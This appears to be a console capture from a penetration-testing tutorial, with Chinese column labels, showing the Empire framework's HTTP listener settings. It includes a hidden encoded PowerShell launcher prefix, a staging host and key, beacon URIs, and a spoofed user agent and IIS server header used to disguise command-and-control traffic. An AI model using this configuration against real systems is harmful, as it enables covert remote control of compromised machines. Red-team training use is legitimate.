 (Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
参数选项 是否必填项 当前设置的值 简要描述
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with
ProxyCreds False default Proxy credentials ([domain\]username:passwo
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00
SlackChannel False #general The Slack channel or DM that notifications
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.81.141:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0
Proxy False default Proxy to use for request (default, none, or
UserAgent False default User-agent string to use for the staging re
StagingKey True 7b24afc8bc80e548d66c4e7ff72171c5 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Ex